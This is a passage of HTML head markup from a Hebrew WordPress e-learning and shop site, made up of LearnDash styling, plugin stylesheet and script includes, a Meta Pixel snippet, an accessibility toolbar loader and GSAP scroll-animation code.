		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #2e4c59 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(46, 76, 89, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #2e4c59 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #2e4c59 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #2e4c59 !important;
		}

		.learndash-wrapper .ld-button:hover:not([disabled]):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.ld-tooltip:not(.ld-tooltip--modern) [role="tooltip"],
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-button:not([disabled]):not(.ld-button-reverse):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not([disabled]):not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:not([disabled]),
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:not([disabled]),
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close:not([disabled]),
		.learndash-wrapper .ld-expand-button.ld-button-alternate:not([disabled]) .ld-icon {
			background-color: #2e4c59 !important;
			color: #ffffff;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon {
			background-color: #2e4c59;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon {
			border-color: #2e4c59;
			color: #2e4c59;
		}

		.learndash-wrapper .ld-button:focus:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):focus:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:focus,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:focus,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:focus {
			opacity: 0.75; /* Replicates the hover/focus states pre-4.21.3. */
			outline-color: #2e4c59;
		}

		.learndash-wrapper .ld-button:hover:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):hover:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:hover,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:hover {
			background-color: #2e4c59; /* Replicates the hover/focus states pre-4.21.3. */
			opacity: 0.85; /* Replicates the hover/focus states pre-4.21.3. */
		}

		.learndash-wrapper .ld-item-list .ld-item-search .ld-closer:focus {
			border-color: #2e4c59;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #2e4c59 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:focus {
			outline-color: #2e4c59;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button,
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(46,76,89,0.2) !important;
			color: #2e4c59 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(46,76,89,0.1) !important;
			border: 1px solid #2e4c59 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #2e4c59 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(46,76,89,0.1) !important;
		}


		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #2e4c59 !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #5f021f !important;
		}

		.learndash-wrapper #quiz_continue_link:focus,
		.learndash-wrapper .learndash_mark_complete_button:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button:focus,
		.learndash-wrapper .ld-alert-success .ld-button:focus {
			outline-color: #5f021f;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #5f021f !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link:focus {
			outline-color: #5f021f;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #5f021f !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #5f021f !important;
			opacity: 0.75;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:focus {
			outline-color: #5f021f;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #5f021f !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #5f021f !important;
			border-top-color: #5f021f !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #5f021f;
			background-color: transparent !important;
			color: #5f021f;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #c5a54a !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #c5a54a !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #c5a54a !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #c5a54a !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #c5a54a !important;
		}

		
/*# sourceURL=learndash-front-inline-css */
</style>
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://anabella.co.il/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.20.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://anabella.co.il/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://anabella.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://anabella.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://anabella.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart-rtl.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://anabella.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://anabella.co.il/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://anabella.co.il/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='eael-1867-css' href='https://anabella.co.il/wp-content/uploads/essential-addons-elementor/eael-1867.css?ver=1764933814' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://anabella.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_reset-css' href='https://anabella.co.il/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='https://anabella.co.il/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='https://anabella.co.il/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://anabella.co.il/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://anabella.co.il/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://anabella.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://anabella.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='eael-2885-css' href='https://anabella.co.il/wp-content/uploads/essential-addons-elementor/eael-2885.css?ver=1764933814' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://anabella.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://anabella.co.il/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://anabella.co.il/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://anabella.co.il/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://anabella.co.il/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://anabella.co.il/wp-content/uploads/elementor/css/post-6.css?ver=1769503228' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://anabella.co.il/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://anabella.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://anabella.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://anabella.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://anabella.co.il/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://anabella.co.il/wp-content/plugins/jet-elements/assets/css/jet-elements-rtl.css?ver=2.7.12.3' media='all' />
<link rel='stylesheet' id='jet-button-css' href='https://anabella.co.il/wp-content/plugins/jet-elements/assets/css/addons/jet-button-rtl.css?ver=2.7.12.3' media='all' />
<link rel='stylesheet' id='jet-button-skin-css' href='https://anabella.co.il/wp-content/plugins/jet-elements/assets/css/skin/jet-button-rtl.css?ver=2.7.12.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://anabella.co.il/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-2885-css' href='https://anabella.co.il/wp-content/uploads/elementor/css/post-2885.css?ver=1769503540' media='all' />
<link rel='stylesheet' id='elementor-post-1664-css' href='https://anabella.co.il/wp-content/uploads/elementor/css/post-1664.css?ver=1769503229' media='all' />
<link rel='stylesheet' id='elementor-post-1867-css' href='https://anabella.co.il/wp-content/uploads/elementor/css/post-1867.css?ver=1769503229' media='all' />
<link rel='stylesheet' id='wooccm-checkout-css-css' href='https://anabella.co.il/wp-content/plugins/woocommerce-checkout-manager/build/frontend/css/style.css?ver=7.8.6' media='all' />
<link rel='stylesheet' id='wp-color-picker-rtl-css' href='https://anabella.co.il/wp-admin/css/color-picker-rtl.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='farbtastic-rtl-css' href='https://anabella.co.il/wp-admin/css/farbtastic-rtl.min.css?ver=1.3u1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://anabella.co.il/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1742456409' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://anabella.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://anabella.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://anabella.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"he","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"he","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://anabella.co.il/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://anabella.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://anabella.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://anabella.co.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="rmp-ajax-js-js-extra">
var RMP_AJAX_LOCALS = {"ajaxUrl":"https://anabella.co.il/wp-admin/admin-ajax.php?page=Responder_PluginSettings","_nonce":"39aeb0520e","direction":"rtl"};
//# sourceURL=rmp-ajax-js-js-extra
</script>
<script src="https://anabella.co.il/wp-content/plugins/responder/assets/js/ajax.js?ver=4.4.4" id="rmp-ajax-js-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/responder/assets/js/integrations/elementor/form-widget.js?ver=4.4.4" id="rmp-elementor-form-widget-js-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71.1_1769495618" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script id="uncannyowl-learndash-toolkit-free-js-extra">
var UncannyToolkit = {"ajax":{"url":"https://anabella.co.il/wp-admin/admin-ajax.php","nonce":"54668dac3e"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
//# sourceURL=uncannyowl-learndash-toolkit-free-js-extra
</script>
<script src="https://anabella.co.il/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.2" id="uncannyowl-learndash-toolkit-free-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=10.4.3" id="wc-account-i18n-js" defer data-wp-strategy="defer"></script>
<script src="https://anabella.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://anabella.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://anabella.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://anabella.co.il/wp-content/plugins/woocommerce/assets/js/frontend/lost-password.min.js?ver=10.4.3" id="wc-lost-password-js" defer data-wp-strategy="defer"></script>
<script src="https://anabella.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.3" id="font-awesome-4-shim-js"></script>
<script src="https://anabella.co.il/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://anabella.co.il/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://anabella.co.il/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://anabella.co.il/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://anabella.co.il/wp-admin/js/iris.min.js?ver=6.9" id="iris-js"></script>
<script src="https://anabella.co.il/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://anabella.co.il/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wp-color-picker-js-extra">
var wpColorPickerL10n = {"clear":"\u05e0\u05e7\u05d4","defaultString":"\u05d1\u05e8\u05d9\u05e8\u05ea \u05de\u05d7\u05d3\u05dc","pick":"Select Color","current":"Current Color"};
var wpColorPickerL10n = {"clear":"\u05e0\u05e7\u05d4","defaultString":"\u05d1\u05e8\u05d9\u05e8\u05ea \u05de\u05d7\u05d3\u05dc","pick":"Select Color","current":"Current Color"};
//# sourceURL=wp-color-picker-js-extra
</script>
<script src="https://anabella.co.il/wp-admin/js/color-picker.min.js?ver=6.9" id="wp-color-picker-js"></script>
<script src="https://anabella.co.il/wp-admin/js/farbtastic.js?ver=6.9" id="farbtastic-js"></script>
<link rel="https://api.w.org/" href="https://anabella.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anabella.co.il/wp-json/wp/v2/pages/2885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anabella.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://anabella.co.il/?p=2885' />
<meta name="generator" content="WPML ver:4.8.6 stt:20,2;" />
<script> var loggedInUser; window.loggedInUser = {"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '429663864438564');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=429663864438564&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



<meta name="referrer" content="unsafe-url" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>
<script src="https://cdn.jsdelivr.net/npm/gsap@3.13.0/dist/gsap.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/gsap@3.13.0/dist/ScrollTrigger.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/gsap@3.13.0/dist/SplitText.min.js"></script>

<script>
document.addEventListener('DOMContentLoaded', function() {
  gsap.registerPlugin(ScrollTrigger, SplitText);
	
  document.querySelectorAll('.gsap-title').forEach((heading) => { // קלאס הכותרת
    const split = new SplitText(heading, { type: "lines, words, chars" });

    gsap.from(split.words, { // חלוקה לפי מילים
      opacity: 0.2,           // שקיפות ראשונית
      stagger: 0.5,
      scrollTrigger: {
        trigger: heading,
        start: "top 80%",
        end: "top 30%",
        markers: false,
        scrub: 1,
      },
    });
  });
});
</script>
<script src="https://cdn.jsdelivr.net/npm/gsap@3.13.0/dist/gsap.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/gsap@3.13.0/dist/ScrollTrigger.min.js"></script>

<script>
    document.addEventListener('DOMContentLoaded', function() {
        gsap.registerPlugin(ScrollTrigger);

        // *** שינוי כאן: הוספת הקלאס gsap-heading לחיפוש ***
        document.querySelectorAll('.gsap-title, .gsap-heading').forEach((heading) => {
            gsap.from(heading, {
                clipPath: "inset(0% 0% 100%)",
                ease: "power4.out",
                scrollTrigger: {
                    trigger: heading,
                    start: "top 70%",
                    end: "top 40%",
                    markers: false,
                    scrub: 1,
                },
            });
        });
    });
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://anabella.co.il/wp-content/uploads/2023/12/cropped-LltREbNE-scaled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://anabella.co.il/wp-content/uploads/2023/12/cropped-LltREbNE-scaled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anabella.co.il/wp-content/uploads/2023/12/cropped-LltREbNE-scaled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://anabella.co.il/wp-content/uploads/2023/12/cropped-LltREbNE-scaled-1-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

